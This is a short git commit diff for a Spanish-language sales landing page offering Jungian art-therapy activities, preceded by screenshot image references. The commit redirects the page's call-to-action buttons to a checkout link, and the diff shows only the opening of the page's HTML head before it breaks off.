





==== commit 51f127cb: "Checkout: CTAs apontam para go.centerpag.com/PPU38CQFANT - Converte os 2 botoes CTA (KIT e GUIA) em " ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="es-MX"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preload" as="image" href="images/hero-main-DAw2jr4Q.webp" fetchpriority="high"><link rel="dns-prefetch" href="https://cdn.utmify.com.br"><link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin><link rel="stylesheet" href="css/styles-C4PuRbd_.css" data-precedence="default"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700;9..144,800;9..144,900&family=Inter:wght@400;500;600;700&display=swap" data-precedence="default"><title>+120 Actividades de Arteterapia Junguiana Listas para Usar</title><meta name="author" content="Lovable"><meta property="og:type" content="website"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@Lovable"><meta name="twitter:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta name="twitter:description" content="Guía práctica con +120 actividades de arteterapia junguiana para profesionales."><meta property="og:image" 